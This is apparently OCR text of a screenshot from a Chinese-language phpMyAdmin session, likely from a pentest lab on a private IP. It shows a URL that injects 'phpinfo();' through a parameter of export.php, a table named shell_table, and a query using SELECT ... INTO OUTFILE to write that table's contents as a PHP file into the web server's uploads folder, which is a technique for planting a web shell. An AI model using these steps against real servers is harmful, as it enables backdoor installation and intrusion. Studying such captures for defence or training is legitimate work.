 172.16.12.2/phpmyadmin/export.php?pwd='phpinfo();'#PMAURL-2:tbl_sql.php?db
18
服务器: localhost » 数据库: mymessage » 表: shell_table
浏览 结构 SQL 搜索 插入 导出 导入 权限 操作 触发器
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0004 秒。)
select * from shell_table into outfile "/var/www/html/uploads/000.php"
[ Edit inline ] [ 编辑 ] [ 创建 PHP 代码 ]
查询结果操作
新建视图